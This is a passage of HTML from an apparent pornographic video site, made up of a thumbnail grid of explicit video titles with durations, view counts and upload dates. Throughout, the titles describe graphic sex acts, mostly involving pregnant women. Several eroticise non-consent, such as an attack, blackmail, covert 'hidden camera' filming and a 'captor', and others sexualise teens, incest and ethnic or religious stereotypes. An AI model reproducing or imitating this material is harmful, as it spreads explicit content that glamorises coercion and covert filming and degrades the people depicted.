                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020" alt="Preggo bbw teen rough fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Preggo bbw teen rough fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1582 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958837816129935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ee912798f" src="/thumbs/935/13554958837816129935_0.jpg" alt="Big cocked stepdad fucks his pregnant teen stepdaughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big cocked stepdad fucks his pregnant teen stepdaughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15516996049692594767/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d75771b1d311124f" src="/thumbs/767/15516996049692594767_0.jpg" alt="7 mo. Pregnant Hotwife has rough suck and fuck on webcam! - Eva Nixon + Silas Black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> 7 mo. Pregnant Hotwife has rough suck and fuck on webcam! - Eva Nixon + Silas Black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14921490452904393682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cf13c8826cbfbbd2" src="/thumbs/682/14921490452904393682_0.jpg" alt="Rae Beats PC Guy - Rough Facebusting and Belly Punching" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rae Beats PC Guy - Rough Facebusting and Belly Punching</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14865961423111701779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ce4e8126ad3bc513" src="/thumbs/779/14865961423111701779_0.jpg" alt="Brutal BDSM VHS tape shows a pregnant whore being deepthroated and facilized by her captor" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal BDSM VHS tape shows a pregnant whore being deepthroated and facilized by her captor</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6421876436710063681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="591f1698398dfe41" src="/thumbs/681/6421876436710063681_0.jpg" alt="First Asshole Sex for Preggo Young in Hot Nylon by Large Cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> First Asshole Sex for Preggo Young in Hot Nylon by Large Cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5085035790435195681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4691ad1c17099b21" src="/thumbs/681/5085035790435195681_0.jpg" alt="sex with ninth month preggo stepsis" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> sex with ninth month preggo stepsis</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 65 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11728436557965643440/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a2c3c6e8d83f4eb0" src="/thumbs/440/11728436557965643440_0.jpg" alt="8 month pregnant milf fucking big dick lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> 8 month pregnant milf fucking big dick lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4222721015482874865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3a9a1e64016efbf1" src="/thumbs/865/4222721015482874865_0.jpg" alt="rough pov sex with busty pregnant Nathaly Cherie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough pov sex with busty pregnant Nathaly Cherie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4766927197786353361/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42278707b6342ed1" src="/thumbs/361/4766927197786353361_0.jpg" alt="hot cock in a brutal sex porn with a possibly pregnant girl." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot cock in a brutal sex porn with a possibly pregnant girl.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 137 views</li>
                                <li><i class="fa fa-upload"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3265412472510848073/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d511357c5239c49" src="/thumbs/73/3265412472510848073_0.jpg" alt="DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6069599844892337041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="543b8ce69b92e391" src="/thumbs/41/6069599844892337041_0.jpg" alt="I ATTACKED THEIR SISTER AND FUCKED HARD !!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> I ATTACKED THEIR SISTER AND FUCKED HARD !!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640108670790/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d5ec0f46" src="/thumbs/790/3824942640108670790_0.jpg" alt="Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636838104761/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1012fb2eb9" src="/thumbs/761/3824942636838104761_0.jpg" alt="Gluttony - TEASER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gluttony - TEASER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 75 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10196428847072518661/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d80fe036f4da205" src="/thumbs/661/10196428847072518661_0.jpg" alt="HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 59 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15586881317855755919/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d84fb9f9caf6fe8f" src="/thumbs/919/15586881317855755919_0.jpg" alt="18 YEAR OLD TEEN WITH BIG NATURAL TITS AT HER FIRST CASTING" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> 18 YEAR OLD TEEN WITH BIG NATURAL TITS AT HER FIRST CASTING</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 215 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546284728816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251699891f0" src="/thumbs/816/1426482546284728816_0.jpg" alt="rough anal sex with hairy pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough anal sex with hairy pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 76 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1993606117202369068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1baab63375e49a2c" src="/thumbs/68/1993606117202369068_0.jpg" alt="bbw preggo babe rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> bbw preggo babe rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 146 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9279292336726863179/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80c6ab37699bed4b" src="/thumbs/179/9279292336726863179_0.jpg" alt="SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2079348720245106305/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1cdb54a4ea5f6681" src="/thumbs/305/2079348720245106305_0.jpg" alt="CHUBBY HIJAB MOM FUCKED HARD BY NEIGHBOR-DOGGYSTYLE ROUGH FUCK-CUM INSIDE HER." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> CHUBBY HIJAB MOM FUCKED HARD BY NEIGHBOR-DOGGYSTYLE ROUGH FUCK-CUM INSIDE HER.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1842061819613077176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="199051771c58deb8" src="/thumbs/176/1842061819613077176_0.jpg" alt="Bald pregnant porn slut - BaldPornGirls.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bald pregnant porn slut - BaldPornGirls.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 765 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17110756623119675885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed759e7df735f1ed" src="/thumbs/885/17110756623119675885_0.jpg" alt="Amatuer preggo 22 years impaired asshole sex cream filling" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amatuer preggo 22 years impaired asshole sex cream filling</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 165 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545601911204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25140e599a4" src="/thumbs/204/1426482545601911204_0.jpg" alt="big black cock for pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> big black cock for pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545682453116/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25145b2927c" src="/thumbs/116/1426482545682453116_0.jpg" alt="Pregnant smoking hardcore and rough gangbang double penetration" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant smoking hardcore and rough gangbang double penetration</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 43 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731822962546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92ed3f772" src="/thumbs/546/2705852731822962546_0.jpg" alt="White Pregnant &amp; 3 BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> White Pregnant &amp; 3 BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1090 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5984363590655471244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="530cbafaabccee8c" src="/thumbs/244/5984363590655471244_0.jpg" alt="finishing inside ass anal real" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> finishing inside ass anal real</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 10 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734034112898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b29f7182" src="/thumbs/898/2705852734034112898_0.v1566574800" alt="Extreme pregnant teen gets rough banged" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Extreme pregnant teen gets rough banged</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734855831911/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e399e167" src="/thumbs/911/2705852734855831911_0.v1582090800" alt="Rough anal sex with pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal sex with pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12059602287068864001/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a75c5062b53a5e01" src="/thumbs/1/12059602287068864001_0.jpg" alt="preggo nathaly heaven rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo nathaly heaven rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 123 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14013785658843824973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c27af7cef9d9834d" src="/thumbs/973/14013785658843824973_0.jpg" alt="Interracial Anal Gangbang Pregnant Wife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Interracial Anal Gangbang Pregnant Wife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4094246014126647237/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38d1af0ebf13e7c5" src="/thumbs/237/4094246014126647237_0.jpg" alt="Amatuer pregnant 22 years old anal sex cream filling" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amatuer pregnant 22 years old anal sex cream filling</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 153 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16492174452708353710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4dff949137426ae" src="/thumbs/710/16492174452708353710_0.jpg" alt="Beautiful little blond gets b. ass fucking with ass to mouth while her belly is b. (hard anal BDSM with submissive Violet October)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful little blond gets b. ass fucking with ass to mouth while her belly is b. (hard anal BDSM with submissive Violet October)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 196 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7519631129769119735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="685b18abfbdb8ff7" src="/thumbs/735/7519631129769119735_0.jpg" alt="ugly bbw 72 years old step mom deep fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> ugly bbw 72 years old step mom deep fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10860775590325477522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="96b939db46956092" src="/thumbs/522/10860775590325477522_0.jpg" alt="blackmailed mom f. to fuck for tutor money pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> blackmailed mom f. to fuck for tutor money pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958836475054654/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e99234a3e" src="/thumbs/654/13554958836475054654_0.jpg" alt="cute young deepthroat loving bbw teen gets extreme deep fisted and fucked by her boyfriend" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute young deepthroat loving bbw teen gets extreme deep fisted and fucked by her boyfriend</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 33 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8839760870141153346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7aad23ad24295042" src="/thumbs/346/8839760870141153346_0.jpg" alt="Pregnant Pussy Close Up Fucked Pussy Cum All Over Dick & Creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Pussy Close Up Fucked Pussy Cum All Over Dick & Creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2032995608913853504/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c36a6bc2b3d3c40" src="/thumbs/504/2032995608913853504_0.jpg" alt="rough pov with extreme fat stepsister" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough pov with extreme fat stepsister</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 27 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17777111105537140204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f6b4fc5d023165ec" src="/thumbs/204/17777111105537140204_0.jpg" alt="Amateur fucking with pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur fucking with pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11649092452953727738/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1a9e3ddcdfda2fa" src="/thumbs/738/11649092452953727738_0.jpg" alt="ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11372053414194777718/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9dd1a65417d90e76" src="/thumbs/718/11372053414194777718_0.jpg" alt="Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 42 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6583144316935815360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 76 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16967245768096231973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb77c42138203225" src="/thumbs/973/16967245768096231973_0.jpg" alt="Pregnant SIster Fucked By Brother- Veronica Vella" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant SIster Fucked By Brother- Veronica Vella</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636683674523/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1009c6c39b" src="/thumbs/523/3824942636683674523_0.jpg" alt="Bald pregnant porn slut - BaldPornGirls.com" width="320" height="180">
